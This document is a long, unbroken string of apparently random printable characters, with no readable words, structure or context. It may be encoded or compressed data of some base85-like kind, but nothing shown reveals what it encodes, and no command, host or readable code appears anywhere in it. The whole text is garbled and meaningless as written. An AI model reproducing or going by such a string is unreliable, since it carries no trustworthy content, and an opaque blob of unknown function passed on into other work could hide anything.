|0NE@oxkQ2qIeY^|T:r]B5yNILq~&ENEoDry]9A7xpB0@orF9VW6w|r]@Yd94yuE;_rq/EqE&:rwN)rxEt)/+;NpB}Jprw%ISq{nNquxO;&hB%%]O]5I2xIV(w2rr^EuqQt9]|ih~sS6u2q6qQT9q4oh6%D6t@oJxXJwCk:0&x;r+7sSyVdAiw]DCw2DrQO2zwr~u}BIu4ep7{VhrCepEf6OUQ;4CdoUJ^WKJ^IKJ5QB]1z+rE&rrI~p^T2OCs{kd]e&VSEDp4~-p4)O]pCUdk(&e1LqdBtVB@w+r_uhxSeWr^)]N^|A9+uTx{5RuE4OS7|SrfYU2UII)w-DIU1D9K]DYxJ+2_BJSLQ+hLqRr-I:r:np2R]Sq_5IrXfn2T_Drh]I&^{-I)]KBuu@2&2OBI)D2RT}r:4KO|YBhR&A/4WIpx}ioryYVptUqpBwi^EFpzDCFI@9Yr|Y_d9Ju:WJ_d}(x+U-yCB{Ah1LySULO}udrwYh_+UzhiqX6|fnpRy}iJ7T:qAsTBf&JUf9ydney~nu@pI6LzIrnu~Qd~sLDCSryrk(yuARyrE@JCOkADi(Ep(LR4:tNhR(TJS]YzdSAz-@J1EY%1E}R1]NN0J^WWWC:zU](rU9-rNX%O%@y&BLxWNfBrNsdJx4~AXAQwn%KOydNC)R(:56S-2RUoiNoJRC6uonrzS]-4x|Kp|RNrqDTu%)r+o2KAsCxdOLzU+p^uK~fDL&yrEFYdL1;BrIQU1u]JW9]dF+rJQD6]rdkX{uEYx5t_i5R9Jw]|VLf]LxJ-VL@]Wxr0r0_xE]@-dL+UrQB:rx6zLxsBN1;OxohDpwk6Jh@JOS@}:nsBJ{khUso{O@{kyfRfV(i]A6+2-]yfJB&@AQYxzX;fJ9}^fTeAJ9_rpf%F:&JqrzWqxECJWnL4Fkesx-rCuV)kuSdK:y+]EE(@WVY]B():Ex:d;UkkLQLp;Tf~kd0q_Q}__U-A:QUSrEd):^I:rF9ArNo(F}%yp)kRxwy4_IJVV4;EF)}CItdkY(}Fk4-4yfQw;ERuf/nN:(RUpYipL7JW-+EX+uqLJs/:]fAVLz2o:}z0^On2^0;26SIyLRWOr]-C_J5o5/hJy9h@^1rpIIrV()SpOi:n5pF9~1D66(Fo9tF%E|e241DCr(D{6zO~5K+EQi_|CyhU6)_Y+dL+41_dxtAxKdrR(DWw+K6OYC_CV:Os46_LOo]EzDtQxRN_D6UErO^kIxX/O:IBV^Aqd~r@DD]ONxXxQhXwqDJACd]CVIuA_:^A@zUB~r(Q71iKJ~RsU{Rs6(Rs:{RsB{RTut]@^:JhTDrCorJ0]rr5X+fYetkKn]L1Iq9rA+t_ste5UA29{K9X|t~|{1d-pKrBy1SB9LtQzUrru{Iw_Jye-SSX}~SJTK|D6TDrT{hd(Kri/nr~+6R7:wt/76x59:h~S{DufL21s{/{]Y@tdRzppf^(tz7yW5{zL@oytW_pfiLr(FXyWT7y0X)z04f(yosyshnz0Q:1S%5z6p|+k6_E-(B)5_%q&&J1J{Jw6]os@|+uW{+2QL{KNFh{BABIFepAU]qpWdII;rDD]e+h+5TCYdqy-DrrxNTDWECIuXwt@xNfEB&fEV7fE-2fEA9(CY@RL~SW{fL9&{:9AuLW+|]DieCzfCh1NSAo)VnuD1T}F(nxoQnUw4K{2y_d6eShotDEKS9r;@eyu7xtBI]rkE]Dxf6JzD9yXn0}LJi)qtX-BV9yDd5ykQ2y99ez_:@L9QE)7t5y4Nsy4s}(Xs]|1iCx}2&(sICy}L&7{xykrw@0DrsY4N^tCwex&;^X)wIi4EtS:zKCTCAd&E)D&eQp:tpIyn%DWA2y_wo@Y1~V60L4rxE}Iix0rrTSEs|7r^Ct;^rAr9T+XkU](w7VrEfDe~4T_):+sd:5sd5Nsd5Xsd:s0wExsWz{rFx~x%+tu}s1yE9@si%7CWK@_4D-^4q)TIqQ4+}w9|RT0XNn@OIERVfQ7|J+T~x~wBD-)z)nhfAJCrWL5B6{fNEQiJA{_]XkT@diXyAD@5)n_:D^4u(xXV&nsxUk0wXA47rn)VpdXV}(4V@ED)9^4w(nsw6D7;oU4-o4T~nfR{(XN{^EztuY(^1iTXh_NDhC0ihJt/@NEudB(:DAYy6}WhIpErCw9pr)UD]|4D+pdf-2&rzUdJA4uIr4:IuIwD0tNQ@5uQo46Yo45%@5WQ@@XKr1@uxu0I06KoCTkFpqR9f(rNT|fotXN9s;%5oYnx9^I49V~|XROk:ynNFk:n0DWr:I&00Tz{SfpFSFJNIB2F&AkNF(4FSuzwW;AUsK{d4;^NsqpD:@U)Dsr)sTh(ss1%n%r44f|LDXJfKe^Q}Ck{u41p2IrYo+)14&UQ}%t{DD^_ozW1NsnN(WrN50:y_2fEo&nSo7JCow%:e4_DrwLD7O-:(LoJ@~&wrhdn6R^s]rifo6htr@FuUd14o20puiNr0knL/QO@X_eE&_4kCFOs0;y%4p]r&Lp+Ir+wCLCnYrI)r;0X_RX^D4o%I]OE_f+S~D_0})BKxt%VsWNA2p927F(}XB}CIK1e|~ErU9fp&SryErNCeFiyyE{7LyOpOIUJsSQ5w:59zi%ri|9C9BK1&;Y/sy]4&L;{)+{V|yR{tJiR%:F/7XkE7u_n-Yp()%hQd%hX4(@;t_woI2TUTy;S|_q15d15dLi^ix^JK{oTnSYAECp6o|hEVu}L+DWREuI7Ds)7W(B7X61wdtxn;%LnU_LYE-}nJYFF{YWDIrU1{;F(;FFV7/A-2/Ade@f(s/AY//Ap9/Ude/US1%y/&FW){;4hK/{F%(pF~(Kek@rwD90(siK|ryrxzirrqkR)T@&+I2)|A_o_pCQ{}6kye;&_OIhrnRE9{01fAOsX^kwt~h-rdFwzi_sfrQQ)-ew^u{QoxX/t7D1yd2_f-FXtY41RQEs7kt/KXARdF1E9pQ1RLC/1/psAW0/TDh7Jn1KnYp@Kn1RkywOpdX+kyN/JY1iCNN{ANO/Bs1]NJsw:;NkS96uS4i/0KO+Ndny_]/rwiI/LdpOkdN40|^{_NVrEBp{rd}5}U)/%1N/%1X/%{w/@9S9Iuzxxehru_7@e)1:)tIpWiR_w~0E@yW6WeOL4y0dNC-pxWDERrrz-^Ix)2u(C2TyUk~e/JzV6JzzJ:q(LtzVq2RYTNw~RF&ko_r+ewt0+xID+NhoYzTFz9{2zTBOry~IB+D9|ISW/}4{{;4L6sf17oN@Fo%|qsBWu}f2h1r|kRy~ziXwDRX-5RyU-VrI~Q{A-AS~D-:;pD-yWwQn)TtxhLBB%CJi-itk6R-q9yJdIVwkCRo{i7&4p~@x)TUy1@:hy_I}y_xLD&KEiuV:E5+_4d;^SqiF;CJQrp1Wu0K~OSit|;9ro(IWExkhIO0+4i5V:0KUNI|ufT6]fER1YY]6tD~|ErpWEe94TR6WV|qS}dV4T+z~5rzA9C{t~Ei&z2C}QrDXVI&pkOhO4Tz6-rd-Wh1DW/T+t2STnL_&t^wN5sLRn(}KqI^RL0;9C]o2|+wOLVd+KInwVp4U0i+]WEiNW_k]y6hECRiBu_pADK_|JBKJ&O0TJiCKuqiF-Ni/DFNA|]TQ7DutB;1Uy^)De|KuzBKy;kD%D1Nz&V@Q;hNh:ILK2/%-;94}KQOXQVopqI2}{RCCh|0E5+kipIIoq@uuE9qSSSB-;pL~~~OFW%;rkzdx]0C-:fYhhk4_rofWsy]0h004~X)&||C0]nVW;(-hIq]]WsA&VB}whz+AA|}@]q-Q(B&yYw0}BLou|-JTrAq_7Lxw7uwA]%ISJOtrpRrqfoUB&w-y+n^BBhu^~ir0DQNk9wX{xL;x-BO/qnYd)(y-JnnR0}^222&VTV-IIzT4hpDo}/++rd:YJQJOp9)I^Tr-~S]S)W5CquLy^9L|I~V@-wNf+|dY(;r]N:Jw6T2NB~CqtffAf]0R@@T942&(C6~9AxBtE-W}nKy09w2_F;EY;N%6OS%F{dt}4ss0zK_y7IDyU-o;4x~&o)W9+A^LepD}@ux]k]SJ-OB(~BACwx6VfQ;kn9OJW-OSTJUW6|6F;q{_tIVBD-nE}tJVACCJkRiNA%Dz+UA7D]~2rxA;uErNddC&nI4&ehY5JuEnYTVd)~-uhR+fQ:YxRxOE~JO;-hQVprRqQ1kkEruSIfY/tyy(y(R9/yF;Wn{0ooQ2EwDBz(pIyEI6dVpYOu&kOdoJ_BE;CC0WKpD%~+ptru4kLpk^^^hU2&9ty7)5((d@Bz:AN)y6)6Dxo:eJtye)hDDD452KDDW1Js95NYf4OThdXyt9&4&XVTz7s7{7^J@ur/BVrYWwNBp_FL/Uyd%sS@k)t1))YhXL~~+Tw_{E9nU:E1_C:5hL|(CiuO^z{}fEt]r0_o4XND7FzFdN|]khA}-0xz0VNS|p^kBr@d-]xIrrtuyuwuq]@%6SOk7uD}}0-]{9kqRQ/9r&W7-2{T+p}kz]x9}^OruC9Kz(7LLCLk%9%%/x/9s&|SK)DD&r}n;{O/7D7u51%/4&-IWVV]p;h+-JOJ@ENxAd|:EEWWphyO}{COr-+:I9puDi-}k%DNhTo)r0AJ7OdR(-Rp-dNCVDKIA&dY5E:F_&wr@%w@DYBpwxKqYf_YfyA5{U~OXBr:@15k]Rr{5;f7uD_(I|-u4{60tpA;;k+uWJ(]xf25(JFdTy7O(C^59pE42S~Wh_DIYhiyCJ0qdo)+|:f(SD]tQd}T9AR_yzQh+rXs_V_~/1xs~0u]5xFwkR@T;_~A:d~widNo9hyk~KBIJkz(YRNu9BU@kedqWerXEuQ7IkyT;~pk;ErorWD]WrCo_Y%y+9ixNo5U7Fk%-hWkdU/kpIrre;&CuI-WDVo4e%qyLKIX4eDy2%5OdBTY^^w}~CF^WdDII~oSDu^y2]OhAJxEuUoFNBDdp&1dnO5&1S+ssuxEn5KUeN;REh|CwuL+J|iu(5kWqiJt|FF{or{SrE5rX~te;iRkQ10FLNYQ7u&7oNeNOdA2XOB1h}91y/xQ6kIp|DRIEnD6;iOVx0u75])Ert&]4q20-0_-q4^z:yU~RI;B2^NYY%iChX2n)O(}x]@}B6z9&99tKOSwkuV{deXUOYA5~uiuETdr;@iRD+A%NrQe9p-1))x+h)SDrpXB;Ap%uW-z-w+7-sDJNUkrWQ(@:{19n6qVk7nrdQKfi]OidFd^(hVFXzkN{6)RqX/n05&_F5}52IAANr6p+JE~7;-6AJw)+)I^ROrO9/46KV^euq;w0n++6yoB|qz;WWB:ro2)kx2&wU~9IEDowJ5iDxr{w9e16Chu/7EJQ@TLI0fQC;N1~EukWWA9oz@DR1W:F-%0L5E7)w}6I%q:9rf-JF]D;u)kOsWn|4KRfCEuOTpEn}z}xwiwO^WJ;rDEYJi:FWAFIK;y6JzNUx65ouAnd-oT^q;+I2W_TTr:YSri}]9I+-|txrkWhw]BUEdBz)oA0Q}{WqeBE2AS7]]uR15xoR{{hN)0yzR)pEqw;QsV]Ci)Ren@oIT4+Ox/~Cw9V5F~}_&xAY{C56_)(A5rUSJ/KpEL9AOu0|pdqU4kpE%yr)np%&{DL2C5W0|LJEA]IXES~-|XSBV^U&]}wop2YJ{]CL_7yY5qqkJkF:;rp_o-~w2{}5-Fp(ypuXOoenhRkIhC57%iURwp|X(NF/CdO2DWOArDqDDtLznp/uu)kOp~pK}II@rwC~}TsCk1t-tJ~9_)CFUK5:VEIB%yC&XYd@x&hoR]BXF|I5uopeBxfi&:e0({2Sp2~V^(pru(zhw9VpDr{+(fVNQByEtOhO9AfyrzrK^DUE/K(]]Y:rtrkwqzBqU^su@RK40re]d^~pw_f+}RNx;F5~+/W_@_X6UuTIBx~tIpI}WyoE%Vr0|QVfhkeQEI5EQ):TB+6)SW&(CtUd}TA4VTIUI0]y+N1S]tJ1L6}ooI|/T2zY5qtrxLqDUkF+WhsqTTWo_%D:psUpFEk0)C6Edds+z~rL|0(W)o9O{O^oY5^Es^W26fhkn+K%4rek(U40er:~S]t|yoi;E(}ss+dhwQ;:{T@hK0Bx@oSV9CiiFR/NV_OQ-%^%^:7EAOWJp:w]DN}xe;6ih%/(:XO;w}CyIhKC^orBDrSOfoWu:;epE1t2VFi7p(pEr0rWrV/LErIwrX55)eBDAFzxRNnRtwQFwo{};sq_2|7p&SDwd}s1RyDXqAQ~D^o]EEoioLU2h)yWTsY2Yz6p^nShXDNX/75T;SpfTkV]QR%k4OeVs7^4D:_{OpIrR^]_;^Jz1rwR]k5hTtfQ6{2uD6E&h]r797DR2woL4Ut(61S(y}XRRSWN(_u]QKey)I_]t7uy|RBAnTJXt{_o5C({q_-)yRn/e^:Y50N0oQk&4XA+(FwI9C6Ki0yX154si&CDonYNiFW+JIy+9eStD&X-qu954N%{Rw)i2;Txp]E0Df:qVd@~&kAO9u}%9d1Cpf6LT9kQ&9Wp@r}]pAUpByX+|IU2rI~5kf1q0wRTsre7]kTy^WkD];B1S(-_9kOfskFu^poT2pDSIuNnkNzOR-RkIr^+A)h:E)Jp9--{qz:&Ix^kRr/u@/4/]II:7NsJ9+6%O}@{yErEY}25z(wDuWxLBWrUUNC_ThsrET]5{Rw7N0|Yf+}_/AD@xITD5-94{o~wWJs4yNhwyR@-4k]4V02DyIIu;S])+Sk1-f}RVR]4Yq4Qo]SrDQDeSNo2^U}sOJ}}5qk6zqS+Xn9y_r@qwfRV|+OJn+W5Kh4w{UR7%]}N-SVAw{O:x{oORf|wQOhVepIuqO9Viy-k:U^LXOpLxSryq^w&fn&dy}rOCoW9ULo4y^E:F~WtpNuDO^WtSE2LFxk}Lf6rEopiNu00KYWe7kWKeJ0wfUSRw;]Uk69^NJ&qu}^KCo^12{&S7{r^CqDW]pBLDNk/Lf/{tV~pyX~ruuxfqQT-e;4rNKABs{k]qF7(sw]fioCuU)IhR(kpDp~N{s2uEfV69+x]6T1fy7Nh{4pYWx7+{WuSpEkVWhRh;]}hh6%h~t)f2CFhQiRu%S06+q&hf@yBx^;p}K1Ye6{UpQuW9tex+{s(CXty1YJI1~;f7N(~/^t-r9yxx%TWNDpztAXSDAp(x-OhDCQEESDE9ARupwfd+I]kxUFquLdr|BC(ST)pQn);y)KSQ4OhASkxVDOE}TsuVuU({eQuVRi+]@^pwuW]r|{~&;hp0pRz;ofpuI7rtn(pOE~uV~&hni+h_T(x;A9h;2)(wi7An&2Ve}B((NK]U()w/rE%IYqXO-(yp(yhISr(4])Ui9pEO]i7Dr%Ku&):2S15nhForU5I}h%qhh/7rBrTqws^OhRs+~xrJ6wNowRo9Biu+6N]&6kh~VLsrx|5~fhV^6y^q(F{&SQ}2rTS~dEF96i:uS@YS~CTJ6UFOY_QsrBi+wSJ~]qY2&S&st0nn7/2+;/dAerhUSB~x(Kxo74_x+B7~uEVrdpK-d5s-Oz_@E1%~Y|-h97UiyreAx^4ppVdiuAqpuV)TOV-TA7x|k@7+VNNOi{sVSV^}ErhhNr-i-4drIN%-^WOJOoVT)|sO)-~]r]0DAF^0xUVJCSXkCJk}+wKBANYr]h@kiDsq|Y_W/}SK0-/rS+JwAurxN0;_kIxDzAus-sX%EpwY0+u(FJF_KWiQkdwrUnE6y94{IURwq9]OnOWD:+4t%URLA:foxq4]E2rxFoQz]^(~o&teRA]nuJyu}90p~UntNDsCUs1OxI1)}UeFKU1p~Ui~nJI%IOO}U-J;TI9{DJ|QKU%4WKxS;OX|{]KJU-X|Szx&DdxQ:9BN:^Iffr9onSE0yrtTNK5TyIorErB7ip-OrKzR+:WCV+f2Y-z}qWzw+@ttrJp+SBTXSihkE@e6ize66uJtLk}uTuOR-ryQK:yAhC{C+K~t]^%6ND]OpdoE092-pE9E-W{Y^-~XOA^^:i:QEryYBe%q:%qK-;6qxL;qr%VqLo+7u)pseu~)E/^)d5:^D^^(iOIok{^LtX6xY|:f]q_R9Rf6{|uezOW|QDywsFfTf4dOthfy6EOrS:pk6DJWy%YON%(N^;p_ShOXqEOXt~N0{p^:Q]q:Qoi7/}Vt/LVxO5:zJiJ0y^A|-TpkINWA(9W]o2r]kArt;5kp(xx4BdWEBiWVI(f0Iozh~hxLDu:@ULWQsVNz4nhADT6NzNhIY4h64^OITW~yyUUF}xO0J^kwf{_-JREE0S~-sUOxsTJVL:~uhCV_n]JtB_WuA+hV2UfBKqrLT5IDK:h@O{q;Q(JxQn:X0L+KrK(EVkxk_~;):D&/]qYTWDFp^TWIW^XWzQ{rU5{97tL67Eq07r{tJR52AL2UAOV+L)Rtps::AX_DLB7@]JWULhs](6N1:W7:&;W+dtN4yAxJ6pEpdNAD26/)dUkddw|1&i{x;n-KfETn20Vs~%_AfE2JWKkKfEd)dAkU]VtDX_Q1YKd^+D7dw~SpxD]k)@Tp&D/JxXIp+&Bui9FT]9A49hpKr}&Iu@k1Dk~)FLBzC-4]x(2zJxI@LV0]^9k)D~S{FQq@k6@@^NeE^NtEF/fqr1C0rA@IDprS5Od5C2S+x^JuwWF5JN@Dr}6UJ;KD|]-4_7;dV|~D_U6t5RE}weErNn{1;0KuS;0:9Q+4/0/iEudeVq+%(KUOzOf:6h)]^Uk1A)F5FINyAr2iuO;Q@sRQTW(X^]Uz]r/w%R)Wr+1kxnNtLtDKzLftLrzi:k^pk5@:it@Vi]WK^)01RoqS6V_TQVhxOttqJ)e}^Ao%K0(QWOUzk1~w_1++W-ud_UBnSOO&D1ie(A}Ikn-UB]|K](J2nt/0-]2iL{q@I(wRU(rLrry:Lyuhi1U4KB:KO~XoBKntV2wtz^WLx5(d9y4~TJCwCEus_n6J-BDIFruw6ELJwtp:5w{LtE_V^UfYRA&DEk+JU(N-kIy-+kz0p&s~6+@C:){/7+:-TDuAI4puN0;Yx06+~9;opho/(9/IIe%k{YkK}1L5%DV9d+:^{Dk]V&T(i~iRE2F7-7R)-DR(h|f6dWD]JEry~%-k];0kFeOf6kxOyR)9NVuyu~99D)IENhrEStpd4-XW6XR7YDRO}-_|yu_4:|;h;(]4e~(BWTr6V1FBzV}YntL17^~q-O6%/B2+Tke+:UBDz6}+V~WrYfEEK6W6|Xp5I(IDRwrxAqWs^L-^1AA)t+rxynr]LpTLFkT@fuS+@tfsU7V_uA(+TsY1/}EIkC4i~:ey7]X&0^Jy}9:C6J2y7(_xuyuh0;TCLo~hEpRV99-7@ODV@]r5}4rp94rwDxE+oKTe^A&Un@TXKSD__yV2{5rx6T5er4&/+EuA_qQdV%Yu^Q%rLenLyrBy2N{rhIAN0W2N5x|V0r:NL)-N)(xt9wf~0V1pt5zrwtWEIx;y|x0z0FWE}sk(|x65LLp|XSzQBQ;)|@@D4@OB04WQ:fD)]w%90nxVTW:Lpe6+XXJT|/95qEz1TB+5}+h(6X%q0h(C+D|WwfTpA__IAhnD}&-hXdJL]/9urOSuFpRy5kAF}hkLFqo]Y@Tf_/@D_&WN}sE1-sNN}sIQ4z/hYwuVNwNkrXY}rOrN_yyS@yqI_xfK@y^^4fR(zoNszB@|FF6JEnAf@dY+@AVwuIAuw+D1|nBTT7{n4K2Q^5yTe9;W7:Sfw_Y~:Dxf95uF/1Xr_@To^QLzs-(0x;A2&Nr~2Ik%|fk:yrz}kF40NyknhxwIySAO}f4;YKOx;+&DNfsAVQs-ff@WqFs);{pDo^64NAK0LnQ&]4rQC&&^dQ1stNI1CiI9A1ny@fQyC~|SNf/&Lr0d(psRDU^~Nwx946U@(;q@ON&zODyz5yxTsyuSC~L_55UqqB_D+sp_%9(;1:+D:QD)5(TXwqhnXVsdh:}Q4(D^/;]7NYW}Lr4WY^TK76DOCp}0~~X0(KDX9_;V6{nu&+400tS/D;yQ9FO~+Dnef0%_Try_&)x5e-FVeu{/rN_R9)E~Y@zni%A0%29O1Fu-wNkOoNXtyI9TpuyK7X{L%A:1|wnk7F-k}iuOd]K7d{1i}SL64-E6^CC21FYQ}TA/;dX26sT7ALEAFAeOp51Wu}Yzw:/9/(0^ILwN1I5JKEwr]nN0+swJ9xrVh4o1yfrx&(wJDh:LOwoTwD4U+qC-J|nK260NE/XtEkop7eX:7~X504:sN^6C::Ed9]o}_d15&|uy-e&0J71h+Rn69^%0XV]_F7]zDA94yto6Q)Or4-o]9SwE-%{:{SIr0p1dOq}OIs-S&@:)-t)F_CWSiN1zD-YToh1)L%s]4r)k952_Bp1o)kBiA2niV6oR9_wqNKko+ntX%5oh%KoihKTO4D@:f69D)S1D^iC21IYBhW4/0DTX0%]Ffe/xAEh1(EO1shYe{&5%&^RxKBJFw7s_sy%5Kd%XLndirST0rC}K&wJIrqtpy~D:5kNtoy%W1r6;CRoIr&z}(77IO2Et4xyyQuAY4u@yFoATz9nfWt5_AB%Xi@B]nqz74(;_AtNCN-UR)J@E/uhWL4y;QJ6tu~E]w/LKw/yIAn^^Q:YN@6Wrxw{tWui]]xrteT+pewRp-xz~SJy6C|RN|B+xrIkdCUii;KW1uzV^JK(1EdLRx4E~yd%L:1i}F5U;_)Y1XukCJ]p|Dh2ER~S|RRyYiLRz]{{YDFtiV]6~:)/U@Vs(sB+:o;x(xT7qn~T(dJJFCnN&0RSC//WC4{{0Q/p0(7X{;71%k~KuTd~+xr(IWyDJtW(IOdkkwBQDSECWOdktkyApsyp~O5^W+{h+etfIopQNdC6Jnywi9y_+n~-E%]E:~U(dN&D(zikqJoOLIeLW9B:0CoOOi9BON(tBTWT2r:+kuBx}zFBez)z^VrE5I:SA-y9dkuFS5W0pdNkY&(+@iA:@k4d0w(W@)Ur;Yeki@y_&tQoqEB1EEz_}L;kL91OORq:-yYewh|}WQOxzDWo7^k;O+ruC~_Y2OkfWqVOAIt1||}WX-yxdN~dDSq(Ld1)LIDxUzqBV}W|UE6~IS-Iy_2p6rWQzCFJ~d^7JS6)fqSwRWwV:yX{uVKJ-s-oAd{E|15]K6~{/ehLud(dz|Ae^5No]+f9VXnyk7+z@)f@{7~NsVTEK(EzD{}LS{T]w4w4_2&-ees9{{D{Nr^]iBrr2+wiiIhr~BS6kxB000iEV(i|66r%uAz]9WL]0OBzfnt-i|;p{+{IeEf6EBD0D1;|||0r]A~~~Ue~uuhq9W~&]BS}uNAJJAssD^r(5Rk+zVx_-fUdAf5Vq+AJdf5qq&2^~SErx7YBARrWtE]rqUkT^S]p&)(dU}VIJBW)zU|QO]Sryz(wDVVhzt^^ApX^SQL~:5|9pukRIiSd)uR/LLrrKt2UiBk%NwEp+xTTrWUTkhR~s9xeFIxt/0xeNEdi)E+Qy-Oqq:qI^&6Xptdx~kznD~Qo_|_TKi4d~w+eYyN+WQJn1{d0sD~&y4qf7+w_WLry-Q/@i&RLOJdI6JYOW;kxuuT+-wKEy;Jhw9]fE;xk]]:5WEEIq^Lhi~iki^+]kW9+O-B2{h6ii7T{]5]xdr9TDDp{JotIuww1ORN;;eV)ROnuwASRRSB2JSx~OJw9U+ky5E+w2zqizUYAUdJE}]}}_YY2q&~@IpNffYn9J]D^rt~ruV9+xu^7e)BJVU{6OUzUi2soxk^C9Aukz^:k+y5x4)]uViULi9ThRVKV(&WJJJLJND:SW24oSd6~pOQJ(WD~F-^^5Sqhx/n0XfoOxxsCf(|7(h5^xn%X7XkpCD24kzxXy)ypdtS@44|ot)iCACJt7he/%JoqruWW)C1C@z]6_p@K(Vqr~296EW)4RFCFihXUYhx%9+n5-t0t^ON^X~uN]J9N;w(NpIooquuQ{|}+Ete9EI]O{+yUzd(RBdED4Ki|WW:QT2UJh-U2VT&dR1ettYLqyLnp@ToT&zQ6Xre|KeIFFU@Ak{%222QxeNq&||h(zfd+|B@^wO{soIxFDoKtf7r}LQ~^)k6JSFSoo-^0I)]Lr-pIsnwix+:5oriqy-)Y1pV(15IrAs/r^x{xU0uY/W+xD6zEoU)C2ei@(u_y(~0Nzorf)E/{{~Drr+xu+yEF-{Ku9n01wOr-Qdu]pdEy^6LwEWhTSWYKzsBBTn+t-Odn}kQ+&~e|}Ef5]h]{L(AEy;5xuhR]eu0EDW/kyh1D@uSqW~Skz]+:syf]E5T5|YDR&iSpTSn]qYT71O/Y%FTV0RyR{NiL7&5Jx+7-nECWYTE5+|hk/]96k7OriA]&TJ1/B~k}~Lp2tU+6~FI{IrE}(L}~uWkp:|B^xB4TpS;_zDTOWJ^Jx-ViA:nOCxL4-CB-S}u;d&tEsCxx6)sD{OdQ{zIOAk6pUtB|(y@zO5u2V{+JWJu-sNpkCru~uw|}0nCysNTo6]XE7(I6WIE)96fhQn]0NiAs/h})9WiR^B-L;{ICFX96;z;W;9|%DIBKE~446DdrkuYV~CQ5WBzWB6-n}}xIY{}p2zN@N]F2|&X(r6)WLXYBF)p]|&RtJqDnoJVie|;qh+qSzO/@puS/uUes_h4Q;oLNIh@JNrh-}]65Nu^FU0}JWB^qrAOUNE:-irIFoByRx6y:V)yyqu-{|F%Up+C;RTy0DFR:ik+Rp~WfxUCWuQoJS{JkU0~:(LzhUt9:yruqLq({yko7NU@^|^RtRUOwxJ5Sw+(6(/|h&9xKI|-zI5Js{Fux{IEA]s]^~fi|x+RfeFT/)Q-Lq2N^+wFIOu~&o|6^fNUnO7Dt90C)0OBhTxLfO/@:AekWqN_kRh~{]TdVN0LV@dYSrqn-rJXx~5@-TWDEuFF+Wq|Ji7AJh:(6Surxq;ff%^1|J|I@]zr)LAwUz{kSreTrUIYi}B5_Jnf:;^SsySd@J6uwX@6IoEIfi}-zVEyW9Q|~74VDA&TWK+C+ekET{0IzFD-:5L6U|;r9tf&9V4u4CKrOzd_EA9BBIrq{+nQY/n:;Ww-OwwidrRETOo1xT|ypVBB(XYYB;2/-:()0dY1_]uxTyy-uuI)ND]u0rD++kBrJiAywC9X/SR4okxO{CNCECIAi}p7z-dofkpNCVp:f-iS]U)F_Q_^DBtR}q^A1x+xd%SzSw+I_t(-Q)ke%VU^-]y2@_+:&)TUTT+pdt-OU@i(qf@AxWp;wqC&JQ(KO%y%W|^RrhxNR56))hF~NNYx{EBRzYwU16]J5ndO5Qnf%/Q)7irwUDw]^Od~qVBQeX-9rS@:xkq%RIDFQx|1pLCr{yNDprS&CEK]+i;LAxF6W)YJft|OR6Y%U&Rxs%noF)EpEf4]]Cr:xzr9i{-R{e^(UrfCUJkVJS6WWkuqtRB@_&X+B^+1Nzp&it)V^5qFn^%)d9Qtz&T&|iyxNs4k}TFnSR-022zL}%T|-N^KY1eD-yUpAT}^nI+T;JO~+}N}w]2Expk_pJk:7I_{qh}}O]II@6DhYLK;{xLzh7EX5/KFt%}YrO~NwJS5;}Ixd&C4r-sW-+IhCAeqDh;-7-dp42IrVDq5B^XJ^)xLE42h_RQdo7:TQ7u}@t_Rn@DtO@pIXIO1SK6y+~JNsCh|J)zwDVTJrOQLdhONUniy)@AkxD)-J@;1dpwxinTTtWX+p]Uq6_1(4i/f_-VU(E+TB_i_9N+2^wR~i-:UkQ1Dsf^_o)J@1%f0{]4q0L|yd5uJQpr&YwxAX%kd5Nd)ph2hJYq1%N:5d0%9AKp|(~~2d-Y%5X5eI@|uzzX+SJC1@TOx21]qoh}:A^i)fiXB+nqeexkWKxupiD6t)RJn}EN1sU|_i7nufQ~eVdWF+R}{|:NDEu/QCeeX)hDxDo}ykW/s6uEAnp+k^tf^+uK2:NCRR|LYY11Enz1S&1UoyA{uisI|hwVYJ6pD10sTTQJALhnAF}+T)V}V1+AAR{A@U%~4|&I~yDN&p4R||1A6h6I]@5y|&/E@d4LIz;FDT2nx%BI6^5I2^-fozU+0_)URT:DpSRWqnOL4-0y&5SEIXo}|O&6xd&RpFqR&J)u~KX]T@}As_0u}(xqhnWi9XyWpWFRRW~RpoR}sFxfrkYB0~kIrU%yry1LuX9no+E]}^KFhxi]&ss+kzsUC5QnW|AAD|dJs}L6rwAN@RyfrADprwYFD{n-r~iJD+QWwEt}B-UpT|&h^sdNXQ~0@y-Y}~x-UEtA(WTA)-EUDr&oLU@/Y(Er~6rKnd+x+6rekN(TNV+Y_f_JSrT4iVuE/h%]Bpw)zxz|sxu:_EzOqI}eLAfLI]DiXrwy~]k-AixuU]Oze6tetr+w;~BrfxxtRpfyVp+WX(sk@f0;d6w9LYwF|+y|srxhRWtDwzELAYEt9IyuI-ei~6;KTEF_7YEXk(pXSf4Nf(eekUC2qWIFe-6&DhQ-(pX-oh0WIW1i7f6dQ6e/6pDwyEu|(rx|Xik(9xIN+x94&U}02-S:~A@-Sf@hhh/hf]SYo+~Q2f/FBAqo5-ENir&pWI&X~WuWRSunpy4NVNf-@W4}5y^V^9/r/w^):E-UOQVW@qkYuzq)/_@6^4I6:noCI0ok}A|wA6pu]hrWB:&k%Equ+hIY)/-qE0J&JFI|tIS(U5p6}AqA|ITxR]p;}Xq9|fO|@tpt@zqz1UrIq%Uk6wD9)Qrrxi2Ci)2CYkWhzO@qsU+9D-~WsDqh){97eDDr0-pu4epri(~w61TEC%27N+9ft7|d1Skfe^Ttooq)x}u^74OC/soxE1EEJpruJRTh/oD7SdTh{1V]z-+SYQ&fOhOS-OW]qxV+&&~+|BD6|||riAUx%+4ik;6B1XUS_%@]i:}Yr}W+f-uS4Y+SKTqS/2wu^RIu{1n2wn+&~EDqx&|pI~rqNVD/DD]NTSXJJ~tKU~IuUV%xEki{reLE65yQs^1fE]&RIJNU&|I]}UqKVIUNosB%ri00n)2rU(JUn7%%U/6Tk9(}r2zp&t]yWAATr{xyrysnp]-B+6A{^W/uTtkfW%i}~k~:-%2o@t%JW-uLnS(p+qNrr)ARDqN+ur96&}0^+un%rWXpEon{ui^k~J6URBoB|rB^AR-oriKBCzyx+FFyULFroqd]6d1Lko+EwVFoUL2SRBDYA4wk~dAI~-~dWJ@+]9iRU4N%U4ezIUYKOOyEEJ7E~_}r~%6p+@XpIAYRU@KiW+fE}nIkB96dV6{(AB/EWDBEJ-2D+|W^WR@^6YiuJQ-+e{k9~fy&Y]ueOp^dpSx-FxV){^7+IYpSJ:E{0x&EQxEKqxpowh4x~O9A0](qQk]tp6IUp6U%i+QJFOK]5OXShqL+xE~^;^eWQOE|Ei5}0Y5|-I+|d~Qu}^9@I(9Q1xppE^C7JzdNn:C(RWT9LI5C|hW)xkSsnN)+hBuiAJx